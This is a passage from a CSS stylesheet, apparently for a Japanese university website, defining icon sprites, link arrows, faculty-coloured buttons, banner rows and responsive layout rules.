    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
}
/* ICON
-------------------------------------------------------- */
/*　丸矢印　*/
*[class*="icon-cir-"] {
  width: 16px;
  height: 16px;
  line-height: 16px;
  display: inline-block;
  overflow: hidden;
  background-color: #273166;
  text-align: center;
  vertical-align: middle;
  margin-top: -3px;
  position: relative;
  font-size: 0;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  margin-left: 10px;
}
*[class*="icon-cir-"]:first-child {
  margin-left: 0;
  margin-right: 10px;
}
*[class*="icon-cir-s-"] {
  width: 14px;
  height: 14px;
  line-height: 14px;
}
.icon-cir-up:after {
  color: #FFF;
  content: "";
  display: inline-block;
  border: 3px solid transparent;
  border-bottom-color: #fff;
  margin: 3px 0 0;
}
.icon-cir-down:after {
  color: #FFF;
  content: "";
  display: inline-block;
  border: 3px solid transparent;
  border-top-color: #fff;
  vertical-align: text-top;
}
.icon-cir-next:after {
  color: #FFF;
  content: "";
  display: inline-block;
  border: 3px solid transparent;
  border-left-color: #fff;
  vertical-align: middle;
  margin: 0 0 0 4px;
}
.icon-cir-s-next:after {
  color: #FFF;
  content: "";
  display: inline-block;
  border: 3px solid transparent;
  border-left-color: #fff;
  vertical-align: middle;
  margin: 0 0 0 4px;
}
/* 背景画像アイコン */
.icon,
.icon_ui,
.icon_admission,
.icon_global,
.icon-menu,
.icon-file {
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -o-background-size: contain;
  -ms-background-size: contain;
  background-size: contain;
  height: 0;
  display: inline-block;
  overflow: hidden;
  vertical-align: middle;
  text-indent: 200%;
}
/* icon */
.icon_ui {
  background-image: url("/common/images/icon_ui.png");
  background-size: 40px 382px;
}
.ielt9 .icon_ui {
  background-image: url("/common/images/icon_ui_ielt9.png");
}
.icon_ui.icon-access {
  padding: 22px 0 0;
  width: 20px;
  background-position: 0 0;
}
.icon_ui.icon-access_hover,
.nav-useful-btns .btn-access:hover .icon_ui {
  padding: 22px 0 0;
  width: 20px;
  background-position: 0 -32px;
}
.icon_ui.icon-contact {
  padding: 23px 0 0;
  width: 12px;
  background-position: 0 -64px;
}
.icon_ui.icon-contact_hover,
.nav-useful-btns .btn-contact:hover .icon_ui {
  padding: 23px 0 0;
  width: 12px;
  background-position: 0 -97px;
}
.icon_ui.icon-facebook {
  padding: 24px 0 0;
  width: 24px;
  background-position: 0 -130px;
}
.icon_ui.icon-line {
  padding: 26px 0 0;
  width: 27px;
  background-position: 0 -164px;
}
.icon_ui.icon-siryou {
  padding: 20px 0 0;
  width: 24px;
  background-position: 0 -260px;
}
.icon_ui.icon-siryou_hover,
.nav-useful-btns .btn-siryou:hover .icon_ui {
  padding: 20px 0 0;
  width: 24px;
  background-position: 0 -290px;
}
.icon_ui.icon-twitter {
  padding: 24px 0 0;
  width: 29px;
  background-position: 0 -320px;
}
.icon_ui.icon-youtube {
  padding: 28px 0 0;
  width: 23px;
  background-position: 0 -354px;
}
.icon_admission {
  background-image: url("/common/images/icon_admission.png");
  background-size: 41px 324px;
}
.ielt9 .icon_admission {
  background-image: url("/common/images/icon_admission_ielt9.png");
  background-size: 41px 324px;
}
.icon_admission.icon-goukaku {
  padding: 35px 0 0;
  width: 33px;
  background-position: 0 0;
}
.icon_admission.icon-goukaku_wh {
  padding: 35px 0 0;
  width: 33px;
  background-position: 0 -40px;
}
.icon_admission.icon-netentry {
  padding: 28px 0 0;
  width: 41px;
  background-position: 0 -80px;
}
.icon_admission.icon-netentry_s,
.nav-useful-btns .btn-netentry:hover .icon_admission {
  padding: 16.5px 0 0;
  width: 24px;
  background-position: 0 -113px;
}
.icon_admission.icon-netentry_s_wh {
  padding: 16.5px 0 0;
  width: 24px;
  background-position: 0 -135px;
}
.icon_admission.icon-netentry_wh {
  padding: 28px 0 0;
  width: 41px;
  background-position: 0 -156px;
}
.icon_admission.icon-online {
  padding: 33px 0 0;
  width: 30px;
  background-position: 0 -189px;
}
.icon_admission.icon-online_wh {
  padding: 33px 0 0;
  width: 30px;
  background-position: 0 -227px;
}
.icon_admission.icon-syutugan {
  padding: 27px 0 0;
  width: 37px;
  background-position: 0 -265px;
}
.icon_admission.icon-syutugan_wh {
  padding: 27px 0 0;
  width: 37px;
  background-position: 0 -297px;
}
.icon_admission_sp {
  background-image: url(/common/images/icon_admission_sp1602.png);
  background-size: 32px 633px;
  height: 0;
  display: inline-block;
  overflow: hidden;
  background-repeat: no-repeat;
  vertical-align: middle;
}
.ielt9 .icon_admission_sp {
  background-image: url("/common/images/icon_admission_sp1602_ielt9.png");
}
.icon_admission_sp.icon-calender {
  padding: 33px 0 0;
  width: 31px;
  background-position: 0 0;
}
.icon_admission_sp.icon-calender_wh {
  padding: 33px 0 0;
  width: 31px;
  background-position: 0 -38px;
}
.icon_admission_sp.icon-contact {
  padding: 23px 0 0;
  width: 12px;
  background-position: 0 -76px;
}
.icon_admission_sp.icon-contact_wh,
.btn-admission_sp.btn-contact:hover i {
  padding: 23px 0 0;
  width: 12px;
  background-position: 0 -104px;
}
.icon_admission_sp.icon-digijukenhyo {
  padding: 24px 0 0;
  width: 22px;
  background-position: 0 -132px;
}
.icon_admission_sp.icon-digijukenhyo_wh,
.btn-admission_sp.btn-digijukenhyo:hover i {
  padding: 24px 0 0;
  width: 22px;
  background-position: 0 -161px;
}
.icon_admission_sp.icon-dl {
  padding: 22px 0 0;
  width: 22px;
  background-position: 0 -190px;
}
.icon_admission_sp.icon-dl_wh,
.btn-admission_sp.btn-dl:hover i {
  padding: 22px 0 0;
  width: 22px;
  background-position: 0 -217px;
}
.icon_admission_sp.icon-feeexam {
  padding: 22px 0 0;
  width: 22px;
  background-position: 0 -244px;
}
.icon_admission_sp.icon-feeexam_wh,
.btn-admissionlinks.btn-feeexam:hover i {
  padding: 22px 0 0;
  width: 22px;
  background-position: 0 -271px;
}
.icon_admission_sp.icon-goukaku {
  padding: 24px 0 0;
  width: 22px;
  background-position: 0 -298px;
}
.icon_admission_sp.icon-goukaku_wh,
.btn-admission_sp.btn-gohi:hover i {
  padding: 24px 0 0;
  width: 22px;
  background-position: 0 -327px;
}
.icon_admission_sp.icon-netentry {
  padding: 22px 0 0;
  width: 32px;
  background-position: 0 -356px;
}
.icon_admission_sp.icon-netentry_wh,
.btn-admission_sp.btn-netentry:hover i,
.btn-admissionlinks.btn-netentry:hover i {
  padding: 22px 0 0;
  width: 32px;
  background-position: 0 -383px;
}
.icon_admission_sp.icon-point {
  padding: 25px 0 0;
  width: 24px;
  background-position: 0 -410px;
}
.icon_admission_sp.icon-point_wh,
.btn-admission_sp.btn-point:hover i {
  padding: 25px 0 0;
  width: 24px;
  background-position: 0 -440px;
}
.icon_admission_sp.icon-print {
  padding: 27px 0 0;
  width: 31px;
  background-position: 0 -470px;
}
.icon_admission_sp.icon-print_wh,
.btn-print-calender:hover i {
  padding: 27px 0 0;
  width: 31px;
  background-position: 0 -502px;
}
.icon_admission_sp.icon-scholar {
  padding: 22px 0 0;
  width: 17px;
  background-position: 0 -534px;
}
.icon_admission_sp.icon-scholar_wh,
.btn-admission_sp.btn-scholar:hover i,
.btn-admissionlinks.btn-scholar:hover i {
  padding: 22px 0 0;
  width: 17px;
  background-position: 0 -561px;
}
.icon_admission_sp.icon-siryou {
  padding: 20px 0 0;
  width: 24px;
  background-position: 0 -588px;
}
.icon_admission_sp.icon-siryou_wh,
.btn-admissionlinks.btn-siryou:hover i {
  padding: 20px 0 0;
  width: 24px;
  background-position: 0 -613px;
}
.icon_global {
  background-image: url("/common/images/icon_global_2015_2.png");
  background-size: 48px 456px;
  padding: 48px 0 0;
  width: 48px;
}
.icon_global.icon-admission {
  background-position: 0 0;
}
.icon_global.icon-campus {
  background-position: 0 -68px;
}
.icon_global.icon-employment {
  background-position: 0 -136px;
}
.icon_global.icon-event {
  background-position: 0 -204px;
}
.icon_global.icon-gaiyou {
  background-position: 0 -272px;
}
.icon_global.icon-gakubu {
  background-position: 0 -340px;
}
.icon_global.icon-student {
  background-position: 0 -408px;
}
@media screen and (max-width: 767px) {
  .icon_global {
    width: 30px;
    padding-top: 30px;
    -webkit-background-size: 30px auto;
    -o-background-size: 30px auto;
    background-size: 30px auto;
  }
  .icon_global.icon-admission {
    background-position: 0 0;
  }
  .icon_global.icon-campus {
    background-position: 0 -42.5px;
  }
  .icon_global.icon-employment {
    background-position: 0 -85px;
  }
  .icon_global.icon-event {
    background-position: 0 -127.5px;
  }
  .icon_global.icon-gaiyou {
    background-position: 0 -170px;
  }
  .icon_global.icon-gakubu {
    background-position: 0 -212.5px;
  }
  .icon_global.icon-student {
    background-position: 0 -255px;
  }
}
.icon-menu {
  background-image: url("/common/images/icon-menu.png");
  background-position: right top;
  padding: 50px 0 0;
  width: 40px;
}
.icon-file {
  background-image: url("/common/images/icon-file.png");
  background-position: 0 0;
  padding: 30px 0 0;
  width: 23px;
}
.icon-deviceview {
  display: inline-block;
  vertical-align: middle;
  background: url("/common/images/icon-deviceview-pc.png") no-repeat top center;
  -webkit-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  font-size: 0;
  width: 27px;
  height: 0;
  padding: 27px 0 0;
}
.view-pc .icon-deviceview {
  background-image: url("/common/images/icon-deviceview-smp.png");
}
.icon-newwin,
.icon-newwin-white {
  background-image: url("/common/images/icon-newwin.png");
  background-position: 0 0;
  padding: 19px 0 0;
  width: 22px;
  margin-top: -5px;
}
.icon-newwin-white,
.btn:hover .icon-newwin {
  background-image: url("/common/images/icon-newwin-white.png");
}
/* LINK
-------------------------------------------------------- */
.link-arrow {
  display: inline-block;
  padding-left: 11px;
  text-indent: -11px;
}
.link-arrow:before {
  content: "";
  display: inline-block;
  border: 4px solid transparent;
  border-left-color: #000;
  vertical-align: middle;
  margin: -0.2em 3px 0 0;
}
/* リンクにリストマーク */
.linkmark_indigo {
  display: inline-block;
  padding-left: 11px;
  text-indent: -11px;
}
.linkmark_indigo:before {
  content: "";
  display: inline-block;
  border: 4px solid transparent;
  border-left-color: #424a8b;
  vertical-align: middle;
  margin: -0.2em 3px 0 0;
}
a.link-arrow {
  text-decoration: none;
}
a.link-arrow:hover,
a.link-arrow:active,
a.link-arrow:focus {
  text-decoration: underline;
}
.redlink a:link,
.redlink a:hover,
.redlink a:active,
.redlink a:hover {
  color: #FF0000;
}
.link-text {
  text-decoration: none;
  color: #333;
}
.link-text:hover, .link-text:active, .link-text:focus {
  text-decoration: underline;
}
/* 研究室?プロジェクト紹介 用
*/
/* 詳細はこちら */
.teacherms a,
.teacherbs a,
.teacheres a,
.teachercs a,
.teacherdesign a,
.teachermedical a,
.teacherentre a,
.teacherlaboratory a,
.teacherla a {
  display: block;
  background-repeat: no-repeat;
  background-position: center;
  -webkit-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  line-height: 1em;
  padding: 5px 0;
  text-align: center;
  font-weight: bold;
  color: #FFFFFF;
  margin: 5px 0;
  font-size: 12px;
  text-decoration: none;
  vertical-align: middle;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.teacherms a::before,
.teacherbs a::before,
.teacheres a::before,
.teachercs a::before,
.teacherdesign a::before,
.teachermedical a::before,
.teacherentre a::before,
.teacherlaboratory a::before,
.teacherla a::before {
  content: "";
  display: inline-block;
  content: "";
  display: inline-block;
  border: 3px solid transparent;
  border-left-color: #fff;
}
.teacherms a:hover,
.teacherbs a:hover,
.teacheres a:hover,
.teachercs a:hover,
.teacherdesign a:hover,
.teachermedical a:hover,
.teacherentre a:hover,
.teacherlaboratory a:hover,
.teacherla a:hover {
  opacity: 0.8;
}
.teacherms a {
  background-color: #cc3327;
}
.teacherbs a {
  background-color: #167246;
}
.teacheres a {
  background-color: #56599a;
}
.teachercs a {
  background-color: #016590;
}
.teacherdesign a {
  background-color: #efbd1e;
}
.teachermedical a {
  background-color: #e50039;
}
.teacherentre a {
  background-color: #e50039;
}
.teacherlaboratory a {
  background-color: #b260b1;
}
.teacherla a {
  background-color: #949494;
}
/* BTN
-------------------------------------------------------- */
.figure-clip-sq {
  display: inline-block;
  width: 80px;
  height: 80px;
  overflow: hidden;
  position: relative;
  -webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.6);
}
.figure-clip-sq > img {
  max-width: inherit;
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
/* jstream サムネイル */
.thumb_video,
.thumb_jst {
  position: relative;
  display: block;
  overflow: hidden;
}
.thumb_video .thumb,
.thumb_jst .thumb {
  width: 100%;
  height: auto;
  display: block;
}
.thumb_video .play,
.thumb_jst .play {
  width: 40%;
  max-width: 60px;
  position: absolute;
  left: 50%;
  top: 50%;
  height: auto;
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.thumb_video > a,
.thumb_jst > a {
  z-index: 0;
}
.thumb_video .fornoflash,
.thumb_video .iphone,
.thumb_jst .fornoflash,
.thumb_jst .iphone {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
  opacity: 0;
  display: none;
}
.noflash .thumb_jst .fornoflash,
.noflash .thumb_jst .iphone {
  display: block;
}

.btn {
  text-decoration: none;
  vertical-align: middle;
  line-height: 1;
}
.btn-s {
  background-color: #273166;
  padding: 0.3em 0.4em;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.btn-s, .btn-s:hover, .btn-s:active, .btn-s:focus, .btn-s:visited {
  color: #FFF;
}
.btn-m {
  display: inline-block;
  background-color: #273166;
  padding: 0.6em 1em;
  font-weight: bold;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.btn-m, .btn-m:hover, .btn-m:active, .btn-m:focus, .btn-m:visited {
  color: #FFF;
}
.btn-thumb {
  border: solid 1px #273166;
  display: table;
  width: 100%;
  height: 100%;
  color: #696969;
  text-decoration: none;
  font-size: 87.5%;
  padding: 12px;
  position: relative;
}
.btn-thumb > .thumb, .btn-thumb > span {
  display: table-cell;
  height: 50px;
}
.btn-thumb > .thumb {
  width: 50px;
  vertical-align: top;
  font-size: 0;
  overflow: hidden;
}
.btn-thumb > .thumb img {
  display: block;
}
.btn-thumb > span {
  line-height: 1.2;
  padding: 0 15px 0 10px;
  vertical-align: middle;
}
.btn-thumb .icon-cir-s-next {
  margin: -6px 0 0 0;
  position: absolute;
  right: 10px;
  top: 50%;
}
.btn-thumb.plain {
  padding: 0;
  border: none;
  width: inherit;
}
.btn-img {
  display: inline-block;
  text-decoration: none;
  max-width: 100%;
}
.btn-img img {
  display: block;
  max-width: 100%;
  height: auto;
}
.btn-row {
  width: 100%;
  display: inline-block;
  font-family: "UD新ゴ コンデンス90 EL", "UD Shin Go Conde90 EL", sans-serif;
  background-color: #273166;
  color: #FFF;
  text-align: center;
  font-size: 112.5%;
  padding: 0.9em 0.2em;
  line-height: 1;
}
.btn-row > i {
  vertical-align: middle;
}
.btn-row:link, .btn-row:visited {
  color: #FFF;
}
.btn-row.btn-white {
  background-color: #FFF;
  border: 1px solid #273166;
}
.btn-row.btn-white, .btn-row.btn-white:link, .btn-row.btn-white:visited {
  color: #273166;
}
.btn-row.btn-gray {
  background-color: #FFF;
  border: 1px solid #a0a8b3;
}
.btn-row.btn-gray, .btn-row.btn-gray:link, .btn-row.btn-gray:visited {
  color: #000;
}
.btn-row-small {
  width: 100%;
  display: inline-block;
  font-family: "UD新ゴ コンデンス90 EL", "UD Shin Go Conde90 EL", sans-serif;
  background-color: #273166;
  color: #FFF;
  text-align: center;
  font-size: 100%;
  padding: 0.9em 0.2em;
  line-height: 1;
}
.btn-row-small > i {
  vertical-align: middle;
}
.btn-row-small:link, .btn-row-small:visited {
  color: #FFF;
}
.btn-row-large {
  width: 100%;
  display: inline-block;
  font-family: "UD新ゴ コンデンス90 EL", "UD Shin Go Conde90 EL", sans-serif;
  background-color: #273166;
  color: #FFF;
  text-align: center;
  font-size: 250%;
  padding: 0.9em 0;
  line-height: 1.2;
}
.btn-row-large > i {
  vertical-align: middle;
}
.btn-row-large:link, .btn-row-large:visited {
  color: #FFF;
}
.btn-row-large:hover {
  filter: brightness(120%);
}
.btn-row-large.btn-next span {
  display: inline-block;
  padding-right: 0.5em;
}
.btn-row-large.btn-next span:before {
  content: "";
  display: inline-block;
  border: 0.24em solid transparent;
  border-left-color: #fff;
  vertical-align: middle;
  margin: 0 0.2em 0 0;
}
.btn-row-large.btn-prev span {
  display: inline-block;
  padding-right: 0.5em;
}
.btn-row-large.btn-prev span:before {
  content: "";
  display: inline-block;
  border: 0.24em solid transparent;
  border-right-color: #fff;
  vertical-align: middle;
  margin: 0 0.5em 0 -0.24em;
}
.btn-row-large.btn-white {
  background-color: #FFF;
  border: 1px solid #273166;
}
.btn-row-large.btn-white, .btn-row-large.btn-white:link, .btn-row-large.btn-white:visited {
  color: #273166;
}
.btn-row-large.btn-white:hover {
  color: #FFF;
  background-color: #3d56b2;
}
.btn-row-large.btn-orange {
  background-color: #ff9e25;
  border: 1px solid #ff9e25;
}
.btn-row-large.btn-orange:hover {
  background-color: #ff9e25;
}
.btn-chev-right {
  position: relative;
  display: inline-block;
  line-height: 1.2;
  color: #FFF;
  background: #273166;
  padding: 1.2em 2.5em 1.2em 1.75em;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%207%2011%22%20fill%3D%22none%22%3E%3Cpath%20d%3D%22M1%2010L5.5%205.5L1%201%22%20stroke-width%3D%221.75%22%20stroke%3D%22%23ffffff%22%2F%3E%3C%2Fsvg%3E");
  background-repeat: no-repeat;
  background-position: right 1em center;
  background-size: auto 0.7em;
}
.btn-chev-right:hover, .btn-chev-right:active, .btn-chev-right:focus, .btn-chev-right:visited {
  color: #FFF;
}
.btn-chev-right:hover, .btn-chev-right:active, .btn-chev-right:focus {
    -webkit-filter: brightness(120%);
            filter: brightness(120%);
}
.btn-chev-right.btn--m {
  padding: 1em 2.2em 1em 1.2em;
  background-position: right 0.8em center;
}
.btn-chev-right.btn--block {
  display: flex;
  justify-content: center;
  align-items: center;
}
.btn-chev-right.campus {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%207%2011%22%20fill%3D%22none%22%3E%3Cpath%20d%3D%22M1%2010L5.5%205.5L1%201%22%20stroke-width%3D%221.75%22%20stroke%3D%22%23000000%22%2F%3E%3C%2Fsvg%3E");

}

@media screen and (max-width: 767px) {
  /* タブレット未満 */
  .btn-row-small {
  font-size: 87.5%;
  }
  .btn-row-large {
  font-size: 175%;
  }
}
.btn-radius-next {
  display: inline-block;
  justify-content: center;
  align-items: center;
  margin: 0 auto;
  width: 20em;
  background-color: #263365;
  color: #FFF;
  height: 60px;
  line-height: 60px;
  font-size: 0.875rem;
  border-radius: 30px;
  text-align: center;
  text-decoration: none;
}
.btn-radius-next:after {
  content: "";
  display: inline-block;
  width: 8px;
  height: 0;
  padding: 13px 0 0;
  margin: 0 -20px 0 20px;
  vertical-align: middle;
  background: url("/common/images/2017/arrow-chev-next.png") no-repeat right center;
  background-size: 8px 13px;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  transition: -webkit-transform 0.2s ease-out;
  transition: transform 0.2s ease-out;
  transition: transform 0.2s ease-out, -webkit-transform 0.2s ease-out;
}
.btn-radius-next:visited {
  color: #FFF;
}
@media (hover: hover) {
  .btn-radius-next:hover:hover {
    color: #FFF;
    background-color: #34468a;
  }
  .btn-radius-next:hover:hover:after {
    -webkit-transform: translateX(3px);
            transform: translateX(3px);
  }
}
.row-bgimg {
  width: 100%;
  text-decoration: none;
  display: block;
  margin-bottom: 10px;
  font-family: "UDタイポス512", "UDTypos512", YuGothic, "游ゴシック", "ヒラギノ角ゴ Pro W6", "Hiragino Kaku Gothic Pro";
  background-color: #eeeff1;
  background-repeat: no-repeat;
  background-position: top center;
  -webkit-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  color: #FFF;
  text-align: left;
  font-size: 150%;
  line-height: 1.2;
  position: relative;
  height: 145px;
  -webkit-box-shadow: 0 0 0 1px #eeeff1;
  box-shadow: 0 0 0 1px #eeeff1;
}
.row-bgimg, .row-bgimg .txt {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.row-bgimg .txt {
  display: table;
  min-width: 90%;
  margin: 0 auto;
  padding: 0.3em 0.5em;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  background-color: rgba(51, 51, 51, 0.6);
  text-shadow: 0 0 5px #333;
  -webkit-border-radius: 8px;
  border-radius: 8px;
}
.row-bgimg .txt > * {
  display: table-cell;
  vertical-align: middle;
}
.row-bgimg .weight-bold {
  font-family: "新ゴ DB", "Shin Go DeBold", YuGothic, "游ゴシック", "ヒラギノ角ゴ Pro W6", "Hiragino Kaku Gothic Pro";
  font-weight: normal;
}
.row-bgimg .arrow-next:before {
  content: "";
  content: "";
  display: inline-block;
  border: 0.3em solid transparent;
  border-left-color: #fff;
  vertical-align: middle;
  margin: -0.1em 0.2em 0 0;
}
.row-bgimg .arrow-prev:before {
  content: "";
  content: "";
  display: inline-block;
  border: 0.3em solid transparent;
  border-right-color: #fff;
  vertical-align: middle;
  margin: -0.1em 0.5em 0 -0.3em;
}
.row-bgimg.type-white .txt {
  background-color: rgba(255, 255, 255, 0.6);
  text-shadow: none;
  color: #333;
}
.row-bgimg.no-base .txt {
  background-color: transparent;
  padding-top: 0;
  padding-bottom: 0;
}
.row-bgimg #todayblog {
  font-family: "メイリオ", Meiryo, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", YuGothic, "游ゴシック";
}
.row-bgimg.-insta {
  background-repeat: no-repeat;
  background-image: url("/common/images/2021/insta_icon.png"), url("/common/images/2021/insta_bg.png");
  -webkit-background-size: 83px auto, cover;
  -o-background-size: 83px auto, cover;
  background-size: 83px auto, cover;
  background-position: left 40px center, center;
}
.row-bgimg.-insta .txt {
  min-width: 85%;
  background-color: transparent;
  margin: 0 0 0 130px;
  padding: 0;
  text-shadow: none;
}
.row-bgimg.-insta .user {
  font-family: YuGothic, "游ゴシック", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Droid Sans Japanese, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
  display: inline-block;
  font-size: 0.875em;
  font-weight: bold;
  line-height: 1;
  text-align: right;
  position: absolute;
  right: 1.5em;
  bottom: 1em;
}
a.row-bgimg:link, a.row-bgimg:visited {
  color: #FFF;
}
.arrow-next.color-navi:before {
  border-left-color: #4BF9FF;
}
@media screen and (max-width: 767px) {
  /* タブレット未満 */
  .row-bgimg {
  height: auto;
  font-size: 100%;
  padding: 10px 20px;
  }
  .row-bgimg .txt {
  position: relative;
  top: 0;
  left: 0;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
  }
  .row-bgimg.hover-bgsize {
  -webkit-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  }
  .row-bgimg.hover-bgsize:hover {
  -webkit-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  }
  .row-bgimg.-insta {
  -webkit-background-size: 40px auto,cover;
  -o-background-size: 40px auto,cover;
  background-size: 40px auto,cover;
  background-position: left 15px top 10px, center;
  }
  .row-bgimg.-insta .txt {
  margin-left: 40px;
  margin-bottom: .4em;
  }
  .row-bgimg.-insta .user {
  display: block;
  position: relative;
  right: auto;
  bottom: auto;
  }
}
.banner-img {
  display: block;
  position: relative;
  overflow: hidden;
}
.banner-img img {
  display: block;
}
/* ページ上部のシンプルメニュー　とセットの「ページトップへ」ボタン */
.pagetoplink {
  text-align: right;
}
@media screen and (max-width: 767px) {
  .pagetoplink {
  margin: 5px 0 10px;
  }
}
.btn-pagetop {
  display: inline-block;
  text-align: center;
  font-size: 12px;
  color: #666;
  text-decoration: none;
  line-height: 1em;
  vertical-align: middle;
  padding: 0.5em 1em;
  border: 1px solid #ccc;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  background: #f2f2f2;
}
.btn-pagetop:after {
  content: "";
  display: inline-block;
  background: url("/gakubu/images/icon-pagetop8.png") no-repeat top left;
  width: 8px;
  height: 8px;
  vertical-align: middle;
  margin-left: 0.4em;
}
/* 資料請求はこちら 160726 */
.ui-content .btn-siryou {
  border: none;
  background-color: #ff9638;
}
.ui-content .btn-siryou span {
  display: inline-block;
  padding-right: 0.5em;
}
.ui-content .btn-siryou span:before {
  content: "";
  display: inline-block;
  border: 0.24em solid transparent;
  border-left-color: #191f41;
  vertical-align: middle;
  margin: 0 0.2em 0 0;
}
.ui-content .btn-siryou:hover {
  background-color: #ffa838;
}
.ui-content .btn-siryou, .ui-content .btn-siryou:link, .ui-content .btn-siryou:visited {
  color: #191f41;
}
.btn-card {
  font-family: "UD新ゴ コンデンス90 EL", "UD Shin Go Conde90 EL", sans-serif;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  width: 100%;
  height: 100%;
  min-height: 8em;
  position: relative;
  font-size: 1em;
  padding: 1.2em 1.25em;
  line-height: 1.2;
  background-color: #273166;
}
.btn-card > em {
  font-size: 1.5em;
  font-weight: normal;
  display: block;
}
.btn-card > span {
  font-size: 1em;
  line-height: 1;
  display: block;
  text-align: right;
  padding-right: .5em;
}
.btn-card, .btn-card:visited {
  color: #FFF;
}
.btn-card:after {
  content: "";
  display: inline-block;
  border-style: solid;
  border-color: transparent transparent transparent #FFF;
  border-width: 4px;
  position: absolute;
  right: 2px;
  bottom: 6px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
@media screen and (max-width: 767px) {
  .btn-card {
  font-size: 0.6875em;
  }
}
.btn.btn-r--s, .btn-s.btn-r--s {
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.btn .arrow-next, .btn-s .arrow-next {
  display: inline-block;
  padding-right: 0.5em;
}
.btn .arrow-next:before, .btn-s .arrow-next:before {
  content: "";
  display: inline-block;
  border: 0.3em solid transparent;
  border-left-color: #fff;
  vertical-align: middle;
  margin: -0.2em 0.1em 0 0;
}
.btn .arrow-next.theme:before, .btn-s .arrow-next.theme:before {
  border-left-color: #273166;
}
.btn .arrow-prev, .btn-s .arrow-prev {
  display: inline-block;
  padding-right: 0.5em;
}
.btn .arrow-prev:before, .btn-s .arrow-prev:before {
  content: "";
  display: inline-block;
  border: 0.3em solid transparent;
  border-right-color: #fff;
  vertical-align: middle;
  margin: -0.2em 0.5em 0 -0.3em;
}
.btn .arrow-prev.theme:before, .btn-s .arrow-prev.theme:before {
  border-right-color: #273166;
}
.btn.btn-white, .btn-s.btn-white {
  background-color: #FFF;
  border: 1px solid #273166;
}
.btn.btn-white, .btn.btn-white:link, .btn.btn-white:visited, .btn-s.btn-white, .btn-s.btn-white:link, .btn-s.btn-white:visited {
  color: #273166;
}
.btn.btn-gray, .btn-s.btn-gray {
  background-color: #FFF;
  border: 1px solid #a0a8b3;
}
.btn.btn-gray, .btn.btn-gray:link, .btn.btn-gray:visited, .btn-s.btn-gray, .btn-s.btn-gray:link, .btn-s.btn-gray:visited {
  color: #000;
}
.btn.theme, .btn.--theme {
  background-color: #273166;
}

.btn.bs, .btn.--bs {
  background-color: #6da84e;
}

.btn.cs, .btn.--cs {
  background-color: #2a638b;
}

.btn.ds, .btn.--ds {
  background-color: #e87f00;
}

.btn.ms, .btn.--ms {
  background-color: #c13a48;
}

.btn.hs, .btn.--hs {
  background-color: #d22c40;
}

.btn.eng, .btn.--eng {
  background-color: #575489;
}

.btn.kyoyo, .btn.--kyoyo {
  background-color: #ada783;
}

.btn.campus, .btn.--campus {
  background-color: #c89932;
}

.btn.employment, .btn.--employment {
  background-color: #43676b;
}

.btn.research, .btn.--research {
  background-color: #7C477B;
}
.btncolor-theme {
  background-color: #273166;
}
.btncolor-theme, .btncolor-theme:visited {
  color: #FFF;
}
.btncolor-eng {
  background-color: #575488;
  color: #FFF;
}
.btncolor-eng, .btncolor-eng:visited {
  color: #FFF;
}
.btncolor-ms {
  background-color: #c03a48;
}
.btncolor-ms, .btncolor-ms:visited {
  color: #FFF;
}
.btncolor-cs {
  background-color: #006590;
}
.btncolor-cs, .btncolor-cs:visited {
  color: #FFF;
}
.btncolor-ds {
  background-color: #7b7b7b;
}
.btncolor-ds, .btncolor-ds:visited {
  color: #FFF;
}
.btncolor-bs {
  background-color: #026636;
}
.btncolor-bs, .btncolor-bs:visited {
  color: #FFF;
}
.btncolor-hs {
  background-color: #e5003a;
}
.btncolor-hs, .btncolor-hs:visited {
  color: #FFF;
}
.btncolor-facebook {
  background-color: #3c5b99;
}
.btncolor-facebook, .btncolor-facebook:visited {
  color: #FFF;
}
.btncolor-twitter {
  background-color: #16b2eb;
}
.btncolor-twitter, .btncolor-twitter:visited {
  color: #FFF;
}
.btncolor-insta {
